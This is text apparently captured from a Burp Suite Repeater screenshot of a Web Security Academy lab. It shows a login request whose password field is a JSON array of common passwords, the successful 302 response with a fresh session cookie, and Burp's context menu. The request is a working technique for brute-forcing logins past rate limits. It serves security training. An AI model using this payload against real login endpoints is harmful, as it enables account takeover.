 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a7b0094031087b3811f8f33005c0035.web-security-academy.net
3 Cookie: session=GLjhRd1N3zjjKC44O9GVpOvvlSnNOaf3
4 Content-Length: 2174
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/json
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a7b0094031087b3811f8f33005c0035.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7b0094031087b3811f8f33005c0035.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"wiener",
"password":[
"123456",
21 "peter",
22 "password",
23 "peter",
24 "12345678",
25 "peter",
26 "qwerty",
27 "peter",
28 "123456789",
29 "peter",
30 "12345",
31 "peter",
32 "1234",
33 "peter",
34 "111111",
35 "peter",
36 "1234567",
Search
0 highlights
Done
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=ZmORN3BlsOiCEIvM7GYZ9xh7M1yslnFJ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser
Extensions
Engagement tools
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Search
0